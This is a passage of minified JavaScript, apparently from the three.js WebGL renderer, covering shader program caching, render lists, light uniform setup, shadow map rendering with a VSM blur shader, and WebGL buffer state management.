parameters.opaque&&_programLayers.enable(16),parameters.pointsUvs&&_programLayers.enable(17),parameters.decodeVideoTexture&&_programLayers.enable(18),parameters.alphaToCoverage&&_programLayers.enable(19),array.push(_programLayers.mask)}function getUniforms(material){const shaderID=shaderIDs[material.type];let uniforms;if(shaderID){const shader=ShaderLib[shaderID];uniforms=UniformsUtils.clone(shader.uniforms)}else uniforms=material.uniforms;return uniforms}function acquireProgram(parameters,cacheKey){let program;for(let p=0,pl=programs.length;p<pl;p++){const preexistingProgram=programs[p];if(preexistingProgram.cacheKey===cacheKey){program=preexistingProgram,++program.usedTimes;break}}return program===void 0&&(program=new WebGLProgram(renderer,cacheKey,parameters,bindingStates),programs.push(program)),program}function releaseProgram(program){if(--program.usedTimes===0){const i=programs.indexOf(program);programs[i]=programs[programs.length-1],programs.pop(),program.destroy()}}function releaseShaderCache(material){_customShaders.remove(material)}function dispose(){_customShaders.dispose()}return{getParameters,getProgramCacheKey,getUniforms,acquireProgram,releaseProgram,releaseShaderCache,programs,dispose}}function WebGLProperties(){let properties=new WeakMap;function get(object){let map=properties.get(object);return map===void 0&&(map={},properties.set(object,map)),map}function remove(object){properties.delete(object)}function update(object,key,value){properties.get(object)[key]=value}function dispose(){properties=new WeakMap}return{get,remove,update,dispose}}function painterSortStable(a,b){return a.groupOrder!==b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function reversePainterSortStable(a,b){return a.groupOrder!==b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function WebGLRenderList(){const renderItems=[];let renderItemsIndex=0;const opaque=[],transmissive=[],transparent=[];function init(){renderItemsIndex=0,opaque.length=0,transmissive.length=0,transparent.length=0}function getNextRenderItem(object,geometry,material,groupOrder,z,group){let renderItem=renderItems[renderItemsIndex];return renderItem===void 0?(renderItem={id:object.id,object,geometry,material,groupOrder,renderOrder:object.renderOrder,z,group},renderItems[renderItemsIndex]=renderItem):(renderItem.id=object.id,renderItem.object=object,renderItem.geometry=geometry,renderItem.material=material,renderItem.groupOrder=groupOrder,renderItem.renderOrder=object.renderOrder,renderItem.z=z,renderItem.group=group),renderItemsIndex++,renderItem}function push(object,geometry,material,groupOrder,z,group){const renderItem=getNextRenderItem(object,geometry,material,groupOrder,z,group);material.transmission>0?transmissive.push(renderItem):material.transparent===!0?transparent.push(renderItem):opaque.push(renderItem)}function unshift(object,geometry,material,groupOrder,z,group){const renderItem=getNextRenderItem(object,geometry,material,groupOrder,z,group);material.transmission>0?transmissive.unshift(renderItem):material.transparent===!0?transparent.unshift(renderItem):opaque.unshift(renderItem)}function sort(customOpaqueSort,customTransparentSort){opaque.length>1&&opaque.sort(customOpaqueSort||painterSortStable),transmissive.length>1&&transmissive.sort(customTransparentSort||reversePainterSortStable),transparent.length>1&&transparent.sort(customTransparentSort||reversePainterSortStable)}function finish(){for(let i=renderItemsIndex,il=renderItems.length;i<il;i++){const renderItem=renderItems[i];if(renderItem.id===null)break;renderItem.id=null,renderItem.object=null,renderItem.geometry=null,renderItem.material=null,renderItem.group=null}}return{opaque,transmissive,transparent,init,push,unshift,finish,sort}}function WebGLRenderLists(){let lists=new WeakMap;function get(scene,renderCallDepth){const listArray=lists.get(scene);let list;return listArray===void 0?(list=new WebGLRenderList,lists.set(scene,[list])):renderCallDepth>=listArray.length?(list=new WebGLRenderList,listArray.push(list)):list=listArray[renderCallDepth],list}function dispose(){lists=new WeakMap}return{get,dispose}}function UniformsCache(){const lights={};return{get:function(light){if(lights[light.id]!==void 0)return lights[light.id];let uniforms;switch(light.type){case"DirectionalLight":uniforms={direction:new Vector3,color:new Color};break;case"SpotLight":uniforms={position:new Vector3,direction:new Vector3,color:new Color,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":uniforms={position:new Vector3,color:new Color,distance:0,decay:0};break;case"HemisphereLight":uniforms={direction:new Vector3,skyColor:new Color,groundColor:new Color};break;case"RectAreaLight":uniforms={color:new Color,position:new Vector3,halfWidth:new Vector3,halfHeight:new Vector3};break}return lights[light.id]=uniforms,uniforms}}}function ShadowUniformsCache(){const lights={};return{get:function(light){if(lights[light.id]!==void 0)return lights[light.id];let uniforms;switch(light.type){case"DirectionalLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2};break;case"SpotLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2};break;case"PointLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2,shadowCameraNear:1,shadowCameraFar:1e3};break}return lights[light.id]=uniforms,uniforms}}}let nextVersion=0;function shadowCastingAndTexturingLightsFirst(lightA,lightB){return(lightB.castShadow?2:0)-(lightA.castShadow?2:0)+(lightB.map?1:0)-(lightA.map?1:0)}function WebGLLights(extensions){const cache=new UniformsCache,shadowCache=ShadowUniformsCache(),state={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let i=0;i<9;i++)state.probe.push(new Vector3);const vector3=new Vector3,matrix4=new Matrix4,matrix42=new Matrix4;function setup(lights){let r=0,g=0,b=0;for(let i=0;i<9;i++)state.probe[i].set(0,0,0);let directionalLength=0,pointLength=0,spotLength=0,rectAreaLength=0,hemiLength=0,numDirectionalShadows=0,numPointShadows=0,numSpotShadows=0,numSpotMaps=0,numSpotShadowsWithMaps=0,numLightProbes=0;lights.sort(shadowCastingAndTexturingLightsFirst);for(let i=0,l=lights.length;i<l;i++){const light=lights[i],color=light.color,intensity=light.intensity,distance=light.distance,shadowMap=light.shadow&&light.shadow.map?light.shadow.map.texture:null;if(light.isAmbientLight)r+=color.r*intensity,g+=color.g*intensity,b+=color.b*intensity;else if(light.isLightProbe){for(let j=0;j<9;j++)state.probe[j].addScaledVector(light.sh.coefficients[j],intensity);numLightProbes++}else if(light.isDirectionalLight){const uniforms=cache.get(light);if(uniforms.color.copy(light.color).multiplyScalar(light.intensity),light.castShadow){const shadow=light.shadow,shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,state.directionalShadow[directionalLength]=shadowUniforms,state.directionalShadowMap[directionalLength]=shadowMap,state.directionalShadowMatrix[directionalLength]=light.shadow.matrix,numDirectionalShadows++}state.directional[directionalLength]=uniforms,directionalLength++}else if(light.isSpotLight){const uniforms=cache.get(light);uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.color.copy(color).multiplyScalar(intensity),uniforms.distance=distance,uniforms.coneCos=Math.cos(light.angle),uniforms.penumbraCos=Math.cos(light.angle*(1-light.penumbra)),uniforms.decay=light.decay,state.spot[spotLength]=uniforms;const shadow=light.shadow;if(light.map&&(state.spotLightMap[numSpotMaps]=light.map,numSpotMaps++,shadow.updateMatrices(light),light.castShadow&&numSpotShadowsWithMaps++),state.spotLightMatrix[spotLength]=shadow.matrix,light.castShadow){const shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,state.spotShadow[spotLength]=shadowUniforms,state.spotShadowMap[spotLength]=shadowMap,numSpotShadows++}spotLength++}else if(light.isRectAreaLight){const uniforms=cache.get(light);uniforms.color.copy(color).multiplyScalar(intensity),uniforms.halfWidth.set(light.width*.5,0,0),uniforms.halfHeight.set(0,light.height*.5,0),state.rectArea[rectAreaLength]=uniforms,rectAreaLength++}else if(light.isPointLight){const uniforms=cache.get(light);if(uniforms.color.copy(light.color).multiplyScalar(light.intensity),uniforms.distance=light.distance,uniforms.decay=light.decay,light.castShadow){const shadow=light.shadow,shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,shadowUniforms.shadowCameraNear=shadow.camera.near,shadowUniforms.shadowCameraFar=shadow.camera.far,state.pointShadow[pointLength]=shadowUniforms,state.pointShadowMap[pointLength]=shadowMap,state.pointShadowMatrix[pointLength]=light.shadow.matrix,numPointShadows++}state.point[pointLength]=uniforms,pointLength++}else if(light.isHemisphereLight){const uniforms=cache.get(light);uniforms.skyColor.copy(light.color).multiplyScalar(intensity),uniforms.groundColor.copy(light.groundColor).multiplyScalar(intensity),state.hemi[hemiLength]=uniforms,hemiLength++}}rectAreaLength>0&&(extensions.has("OES_texture_float_linear")===!0?(state.rectAreaLTC1=UniformsLib.LTC_FLOAT_1,state.rectAreaLTC2=UniformsLib.LTC_FLOAT_2):(state.rectAreaLTC1=UniformsLib.LTC_HALF_1,state.rectAreaLTC2=UniformsLib.LTC_HALF_2)),state.ambient[0]=r,state.ambient[1]=g,state.ambient[2]=b;const hash=state.hash;(hash.directionalLength!==directionalLength||hash.pointLength!==pointLength||hash.spotLength!==spotLength||hash.rectAreaLength!==rectAreaLength||hash.hemiLength!==hemiLength||hash.numDirectionalShadows!==numDirectionalShadows||hash.numPointShadows!==numPointShadows||hash.numSpotShadows!==numSpotShadows||hash.numSpotMaps!==numSpotMaps||hash.numLightProbes!==numLightProbes)&&(state.directional.length=directionalLength,state.spot.length=spotLength,state.rectArea.length=rectAreaLength,state.point.length=pointLength,state.hemi.length=hemiLength,state.directionalShadow.length=numDirectionalShadows,state.directionalShadowMap.length=numDirectionalShadows,state.pointShadow.length=numPointShadows,state.pointShadowMap.length=numPointShadows,state.spotShadow.length=numSpotShadows,state.spotShadowMap.length=numSpotShadows,state.directionalShadowMatrix.length=numDirectionalShadows,state.pointShadowMatrix.length=numPointShadows,state.spotLightMatrix.length=numSpotShadows+numSpotMaps-numSpotShadowsWithMaps,state.spotLightMap.length=numSpotMaps,state.numSpotLightShadowsWithMaps=numSpotShadowsWithMaps,state.numLightProbes=numLightProbes,hash.directionalLength=directionalLength,hash.pointLength=pointLength,hash.spotLength=spotLength,hash.rectAreaLength=rectAreaLength,hash.hemiLength=hemiLength,hash.numDirectionalShadows=numDirectionalShadows,hash.numPointShadows=numPointShadows,hash.numSpotShadows=numSpotShadows,hash.numSpotMaps=numSpotMaps,hash.numLightProbes=numLightProbes,state.version=nextVersion++)}function setupView(lights,camera){let directionalLength=0,pointLength=0,spotLength=0,rectAreaLength=0,hemiLength=0;const viewMatrix=camera.matrixWorldInverse;for(let i=0,l=lights.length;i<l;i++){const light=lights[i];if(light.isDirectionalLight){const uniforms=state.directional[directionalLength];uniforms.direction.setFromMatrixPosition(light.matrixWorld),vector3.setFromMatrixPosition(light.target.matrixWorld),uniforms.direction.sub(vector3),uniforms.direction.transformDirection(viewMatrix),directionalLength++}else if(light.isSpotLight){const uniforms=state.spot[spotLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),uniforms.direction.setFromMatrixPosition(light.matrixWorld),vector3.setFromMatrixPosition(light.target.matrixWorld),uniforms.direction.sub(vector3),uniforms.direction.transformDirection(viewMatrix),spotLength++}else if(light.isRectAreaLight){const uniforms=state.rectArea[rectAreaLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),matrix42.identity(),matrix4.copy(light.matrixWorld),matrix4.premultiply(viewMatrix),matrix42.extractRotation(matrix4),uniforms.halfWidth.set(light.width*.5,0,0),uniforms.halfHeight.set(0,light.height*.5,0),uniforms.halfWidth.applyMatrix4(matrix42),uniforms.halfHeight.applyMatrix4(matrix42),rectAreaLength++}else if(light.isPointLight){const uniforms=state.point[pointLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),pointLength++}else if(light.isHemisphereLight){const uniforms=state.hemi[hemiLength];uniforms.direction.setFromMatrixPosition(light.matrixWorld),uniforms.direction.transformDirection(viewMatrix),hemiLength++}}}return{setup,setupView,state}}function WebGLRenderState(extensions){const lights=new WebGLLights(extensions),lightsArray=[],shadowsArray=[];function init(camera){state.camera=camera,lightsArray.length=0,shadowsArray.length=0}function pushLight(light){lightsArray.push(light)}function pushShadow(shadowLight){shadowsArray.push(shadowLight)}function setupLights(){lights.setup(lightsArray)}function setupLightsView(camera){lights.setupView(lightsArray,camera)}const state={lightsArray,shadowsArray,camera:null,lights,transmissionRenderTarget:{}};return{init,state,setupLights,setupLightsView,pushLight,pushShadow}}function WebGLRenderStates(extensions){let renderStates=new WeakMap;function get(scene,renderCallDepth=0){const renderStateArray=renderStates.get(scene);let renderState;return renderStateArray===void 0?(renderState=new WebGLRenderState(extensions),renderStates.set(scene,[renderState])):renderCallDepth>=renderStateArray.length?(renderState=new WebGLRenderState(extensions),renderStateArray.push(renderState)):renderState=renderStateArray[renderCallDepth],renderState}function dispose(){renderStates=new WeakMap}return{get,dispose}}class MeshDepthMaterial extends Material{constructor(parameters){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=BasicDepthPacking,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(parameters)}copy(source){return super.copy(source),this.depthPacking=source.depthPacking,this.map=source.map,this.alphaMap=source.alphaMap,this.displacementMap=source.displacementMap,this.displacementScale=source.displacementScale,this.displacementBias=source.displacementBias,this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this}}class MeshDistanceMaterial extends Material{constructor(parameters){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(parameters)}copy(source){return super.copy(source),this.map=source.map,this.alphaMap=source.alphaMap,this.displacementMap=source.displacementMap,this.displacementScale=source.displacementScale,this.displacementBias=source.displacementBias,this}}const vertex=`void main() {
	gl_Position = vec4( position, 1.0 );
}`,fragment=`uniform sampler2D shadow_pass;
uniform vec2 resolution;
uniform float radius;
#include <packing>
void main() {
	const float samples = float( VSM_SAMPLES );
	float mean = 0.0;
	float squared_mean = 0.0;
	float uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );
	float uvStart = samples <= 1.0 ? 0.0 : - 1.0;
	for ( float i = 0.0; i < samples; i ++ ) {
		float uvOffset = uvStart + i * uvStride;
		#ifdef HORIZONTAL_PASS
			vec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );
			mean += distribution.x;
			squared_mean += distribution.y * distribution.y + distribution.x * distribution.x;
		#else
			float depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );
			mean += depth;
			squared_mean += depth * depth;
		#endif
	}
	mean = mean / samples;
	squared_mean = squared_mean / samples;
	float std_dev = sqrt( squared_mean - mean * mean );
	gl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );
}`;function WebGLShadowMap(renderer,objects,capabilities){let _frustum=new Frustum;const _shadowMapSize=new Vector2,_viewportSize=new Vector2,_viewport=new Vector4,_depthMaterial=new MeshDepthMaterial({depthPacking:RGBADepthPacking}),_distanceMaterial=new MeshDistanceMaterial,_materialCache={},_maxTextureSize=capabilities.maxTextureSize,shadowSide={[FrontSide]:BackSide,[BackSide]:FrontSide,[DoubleSide]:DoubleSide},shadowMaterialVertical=new ShaderMaterial({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new Vector2},radius:{value:4}},vertexShader:vertex,fragmentShader:fragment}),shadowMaterialHorizontal=shadowMaterialVertical.clone();shadowMaterialHorizontal.defines.HORIZONTAL_PASS=1;const fullScreenTri=new BufferGeometry;fullScreenTri.setAttribute("position",new BufferAttribute(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const fullScreenMesh=new Mesh(fullScreenTri,shadowMaterialVertical),scope=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=PCFShadowMap;let _previousType=this.type;this.render=function(lights,scene,camera){if(scope.enabled===!1||scope.autoUpdate===!1&&scope.needsUpdate===!1||lights.length===0)return;const currentRenderTarget=renderer.getRenderTarget(),activeCubeFace=renderer.getActiveCubeFace(),activeMipmapLevel=renderer.getActiveMipmapLevel(),_state=renderer.state;_state.setBlending(NoBlending),_state.buffers.color.setClear(1,1,1,1),_state.buffers.depth.setTest(!0),_state.setScissorTest(!1);const toVSM=_previousType!==VSMShadowMap&&this.type===VSMShadowMap,fromVSM=_previousType===VSMShadowMap&&this.type!==VSMShadowMap;for(let i=0,il=lights.length;i<il;i++){const light=lights[i],shadow=light.shadow;if(shadow===void 0){console.warn("THREE.WebGLShadowMap:",light,"has no shadow.");continue}if(shadow.autoUpdate===!1&&shadow.needsUpdate===!1)continue;_shadowMapSize.copy(shadow.mapSize);const shadowFrameExtents=shadow.getFrameExtents();if(_shadowMapSize.multiply(shadowFrameExtents),_viewportSize.copy(shadow.mapSize),(_shadowMapSize.x>_maxTextureSize||_shadowMapSize.y>_maxTextureSize)&&(_shadowMapSize.x>_maxTextureSize&&(_viewportSize.x=Math.floor(_maxTextureSize/shadowFrameExtents.x),_shadowMapSize.x=_viewportSize.x*shadowFrameExtents.x,shadow.mapSize.x=_viewportSize.x),_shadowMapSize.y>_maxTextureSize&&(_viewportSize.y=Math.floor(_maxTextureSize/shadowFrameExtents.y),_shadowMapSize.y=_viewportSize.y*shadowFrameExtents.y,shadow.mapSize.y=_viewportSize.y)),shadow.map===null||toVSM===!0||fromVSM===!0){const pars=this.type!==VSMShadowMap?{minFilter:NearestFilter,magFilter:NearestFilter}:{};shadow.map!==null&&shadow.map.dispose(),shadow.map=new WebGLRenderTarget(_shadowMapSize.x,_shadowMapSize.y,pars),shadow.map.texture.name=light.name+".shadowMap",shadow.camera.updateProjectionMatrix()}renderer.setRenderTarget(shadow.map),renderer.clear();const viewportCount=shadow.getViewportCount();for(let vp=0;vp<viewportCount;vp++){const viewport=shadow.getViewport(vp);_viewport.set(_viewportSize.x*viewport.x,_viewportSize.y*viewport.y,_viewportSize.x*viewport.z,_viewportSize.y*viewport.w),_state.viewport(_viewport),shadow.updateMatrices(light,vp),_frustum=shadow.getFrustum(),renderObject(scene,camera,shadow.camera,light,this.type)}shadow.isPointLightShadow!==!0&&this.type===VSMShadowMap&&VSMPass(shadow,camera),shadow.needsUpdate=!1}_previousType=this.type,scope.needsUpdate=!1,renderer.setRenderTarget(currentRenderTarget,activeCubeFace,activeMipmapLevel)};function VSMPass(shadow,camera){const geometry=objects.update(fullScreenMesh);shadowMaterialVertical.defines.VSM_SAMPLES!==shadow.blurSamples&&(shadowMaterialVertical.defines.VSM_SAMPLES=shadow.blurSamples,shadowMaterialHorizontal.defines.VSM_SAMPLES=shadow.blurSamples,shadowMaterialVertical.needsUpdate=!0,shadowMaterialHorizontal.needsUpdate=!0),shadow.mapPass===null&&(shadow.mapPass=new WebGLRenderTarget(_shadowMapSize.x,_shadowMapSize.y)),shadowMaterialVertical.uniforms.shadow_pass.value=shadow.map.texture,shadowMaterialVertical.uniforms.resolution.value=shadow.mapSize,shadowMaterialVertical.uniforms.radius.value=shadow.radius,renderer.setRenderTarget(shadow.mapPass),renderer.clear(),renderer.renderBufferDirect(camera,null,geometry,shadowMaterialVertical,fullScreenMesh,null),shadowMaterialHorizontal.uniforms.shadow_pass.value=shadow.mapPass.texture,shadowMaterialHorizontal.uniforms.resolution.value=shadow.mapSize,shadowMaterialHorizontal.uniforms.radius.value=shadow.radius,renderer.setRenderTarget(shadow.map),renderer.clear(),renderer.renderBufferDirect(camera,null,geometry,shadowMaterialHorizontal,fullScreenMesh,null)}function getDepthMaterial(object,material,light,type){let result=null;const customMaterial=light.isPointLight===!0?object.customDistanceMaterial:object.customDepthMaterial;if(customMaterial!==void 0)result=customMaterial;else if(result=light.isPointLight===!0?_distanceMaterial:_depthMaterial,renderer.localClippingEnabled&&material.clipShadows===!0&&Array.isArray(material.clippingPlanes)&&material.clippingPlanes.length!==0||material.displacementMap&&material.displacementScale!==0||material.alphaMap&&material.alphaTest>0||material.map&&material.alphaTest>0){const keyA=result.uuid,keyB=material.uuid;let materialsForVariant=_materialCache[keyA];materialsForVariant===void 0&&(materialsForVariant={},_materialCache[keyA]=materialsForVariant);let cachedMaterial=materialsForVariant[keyB];cachedMaterial===void 0&&(cachedMaterial=result.clone(),materialsForVariant[keyB]=cachedMaterial,material.addEventListener("dispose",onMaterialDispose)),result=cachedMaterial}if(result.visible=material.visible,result.wireframe=material.wireframe,type===VSMShadowMap?result.side=material.shadowSide!==null?material.shadowSide:material.side:result.side=material.shadowSide!==null?material.shadowSide:shadowSide[material.side],result.alphaMap=material.alphaMap,result.alphaTest=material.alphaTest,result.map=material.map,result.clipShadows=material.clipShadows,result.clippingPlanes=material.clippingPlanes,result.clipIntersection=material.clipIntersection,result.displacementMap=material.displacementMap,result.displacementScale=material.displacementScale,result.displacementBias=material.displacementBias,result.wireframeLinewidth=material.wireframeLinewidth,result.linewidth=material.linewidth,light.isPointLight===!0&&result.isMeshDistanceMaterial===!0){const materialProperties=renderer.properties.get(result);materialProperties.light=light}return result}function renderObject(object,camera,shadowCamera,light,type){if(object.visible===!1)return;if(object.layers.test(camera.layers)&&(object.isMesh||object.isLine||object.isPoints)&&(object.castShadow||object.receiveShadow&&type===VSMShadowMap)&&(!object.frustumCulled||_frustum.intersectsObject(object))){object.modelViewMatrix.multiplyMatrices(shadowCamera.matrixWorldInverse,object.matrixWorld);const geometry=objects.update(object),material=object.material;if(Array.isArray(material)){const groups=geometry.groups;for(let k=0,kl=groups.length;k<kl;k++){const group=groups[k],groupMaterial=material[group.materialIndex];if(groupMaterial&&groupMaterial.visible){const depthMaterial=getDepthMaterial(object,groupMaterial,light,type);object.onBeforeShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,group),renderer.renderBufferDirect(shadowCamera,null,geometry,depthMaterial,object,group),object.onAfterShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,group)}}}else if(material.visible){const depthMaterial=getDepthMaterial(object,material,light,type);object.onBeforeShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,null),renderer.renderBufferDirect(shadowCamera,null,geometry,depthMaterial,object,null),object.onAfterShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,null)}}const children=object.children;for(let i=0,l=children.length;i<l;i++)renderObject(children[i],camera,shadowCamera,light,type)}function onMaterialDispose(event2){event2.target.removeEventListener("dispose",onMaterialDispose);for(const id in _materialCache){const cache=_materialCache[id],uuid=event2.target.uuid;uuid in cache&&(cache[uuid].dispose(),delete cache[uuid])}}}function WebGLState(gl){function ColorBuffer(){let locked=!1;const color=new Vector4;let currentColorMask=null;const currentColorClear=new Vector4(0,0,0,0);return{setMask:function(colorMask){currentColorMask!==colorMask&&!locked&&(gl.colorMask(colorMask,colorMask,colorMask,colorMask),currentColorMask=colorMask)},setLocked:function(lock){locked=lock},setClear:function(r,g,b,a,premultipliedAlpha){premultipliedAlpha===!0&&(r*=a,g*=a,b*=a),color.set(r,g,b,a),currentColorClear.equals(color)===!1&&(gl.clearColor(r,g,b,a),currentColorClear.copy(color))},reset:function(){locked=!1,currentColorMask=null,currentColorClear.set(-1,0,0,0)}}}function DepthBuffer(){let locked=!1,currentDepthMask=null,currentDepthFunc=null,currentDepthClear=null;return{setTest:function(depthTest){depthTest?enable(gl.DEPTH_TEST):disable(gl.DEPTH_TEST)},setMask:function(depthMask){currentDepthMask!==depthMask&&!locked&&(gl.depthMask(depthMask),currentDepthMask=depthMask)},setFunc:function(depthFunc){if(currentDepthFunc!==depthFunc){switch(depthFunc){case NeverDepth:gl.depthFunc(gl.NEVER);break;case AlwaysDepth:gl.depthFunc(gl.ALWAYS);break;case LessDepth:gl.depthFunc(gl.LESS);break;case LessEqualDepth:gl.depthFunc(gl.LEQUAL);break;case EqualDepth:gl.depthFunc(gl.EQUAL);break;case GreaterEqualDepth:gl.depthFunc(gl.GEQUAL);break;case GreaterDepth:gl.depthFunc(gl.GREATER);break;case NotEqualDepth:gl.depthFunc(gl.NOTEQUAL);break;default:gl.depthFunc(gl.LEQUAL)}currentDepthFunc=depthFunc}},setLocked:function(lock){locked=lock},setClear:function(depth){currentDepthClear!==depth&&(gl.clearDepth(depth),currentDepthClear=depth)},reset:function(){locked=!1,currentDepthMask=null,currentDepthFunc=null,currentDepthClear=null}}}function StencilBuffer(){let locked=!1,currentStencilMask=null,currentStencilFunc=null,currentStencilRef=null,currentStencilFuncMask=null,currentStencilFail=null,currentStencilZFail=null,currentStencilZPass=null,currentStencilClear=null;return{setTest:function(stencilTest){locked||(stencilTest?enable(gl.STENCIL_TEST):disable(gl.STENCIL_TEST))},setMask:function(stencilMask){currentStencilMask!==stencilMask&&!locked&&(gl.stencilMask(stencilMask),currentStencilMask=stencilMask)},setFunc:function(stencilFunc,stencilRef,stencilMask){(currentStencilFunc!==stencilFunc||currentStencilRef!==stencilRef||currentStencilFuncMask!==stencilMask)&&(gl.stencilFunc(stencilFunc,stencilRef,stencilMask),currentStencilFunc=stencilFunc,currentStencilRef=stencilRef,currentStencilFuncMask=stencilMask)},setOp:function(stencilFail,stencilZFail,stencilZPass){(currentStencilFail!==stencilFail||currentStencilZFail!==stencilZFail||currentStencilZPass!==stencilZPass)&&(gl.stencilOp(stencilFail,stencilZFail,stencilZPass),currentStencilFail=stencilFail,currentStencilZFail=stencilZFail,currentStencilZPass=stencilZPass)},setLocked:function(lock){locked=lock},setClear:function(stencil){currentStencilClear!==stencil&&(gl.clearStencil(stencil),currentStencilClear=stencil)},reset:function(){locked=!1,currentStencilMask=null,currentStencilFunc=null,currentStencilRef=null,currentStencilFuncMask=null,currentStencilFail=null,currentStencilZFail=null,currentStencilZPass=null,currentStencilClear=null}}}const colorBuffer=new ColorBuffer,depthBuffer=new DepthBuffer,stencilBuffer=new StencilBuffer,uboBindings=new WeakMap,uboProgramMap=new WeakMap;let enabledCapabilities={},currentBoundFramebuffers={},currentDrawbuffers=new WeakMap,defaultDrawbuffers=[],currentProgram=null,currentBlendingEnabled=!1,currentBlending=null,currentBlendEquation=null,currentBlendSrc=null,currentBlendDst=null,currentBlendEquationAlpha=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor=new Color(0,0,0),currentBlendAlpha=0,currentPremultipledAlpha=!1,currentFlipSided=null,currentCullFace=null,currentLineWidth=null,currentPolygonOffsetFactor=null,currentPolygonOffsetUnits=null;const maxTextures=gl.getParameter(gl.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let lineWidthAvailable=!1,version=0;const glVersion=gl.getParameter(gl.VERSION);glVersion.indexOf("WebGL")!==-1?(version=parseFloat(/^WebGL (\d)/.exec(glVersion)[1]),lineWidthAvailable=version>=1):glVersion.indexOf("OpenGL ES")!==-1&&(version=parseFloat(/^OpenGL ES (\d)/.exec(glVersion)[1]),lineWidthAvailable=version>=2);let currentTextureSlot=null,currentBoundTextures={};const scissorParam=gl.getParameter(gl.SCISSOR_BOX),viewportParam=gl.getParameter(gl.VIEWPORT),currentScissor=new Vector4().fromArray(scissorParam),currentViewport=new Vector4().fromArray(viewportParam);function createTexture(type,target,count,dimensions){const data=new Uint8Array(4),texture=gl.createTexture();gl.bindTexture(type,texture),gl.texParameteri(type,gl.TEXTURE_MIN_FILTER,gl.NEAREST),gl.texParameteri(type,gl.TEXTURE_MAG_FILTER,gl.NEAREST);for(let i=0;i<count;i++)type===gl.TEXTURE_3D||type===gl.TEXTURE_2D_ARRAY?gl.texImage3D(target,0,gl.RGBA,1,1,dimensions,0,gl.RGBA,gl.UNSIGNED_BYTE,data):gl.texImage2D(target+i,0,gl.RGBA,1,1,0,gl.RGBA,gl.UNSIGNED_BYTE,data);return texture}const emptyTextures={};emptyTextures[gl.TEXTURE_2D]=createTexture(gl.TEXTURE_2D,gl.TEXTURE_2D,1),emptyTextures[gl.TEXTURE_CUBE_MAP]=createTexture(gl.TEXTURE_CUBE_MAP,gl.TEXTURE_CUBE_MAP_POSITIVE_X,6),emptyTextures[gl.TEXTURE_2D_ARRAY]=createTexture(gl.TEXTURE_2D_ARRAY,gl.TEXTURE_2D_ARRAY,1,1),emptyTextures[gl.TEXTURE_3D]=createTexture(gl.TEXTURE_3D,gl.TEXTURE_3D,1,1),colorBuffer.setClear(0,0,0,1),depthBuffer.setClear(1),stencilBuffer.setClear(0),enable(gl.DEPTH_TEST),depthBuffer.setFunc(LessEqualDepth),setFlipSided(!1),setCullFace(CullFaceBack),enable(gl.CULL_FACE),setBlending(NoBlending);function 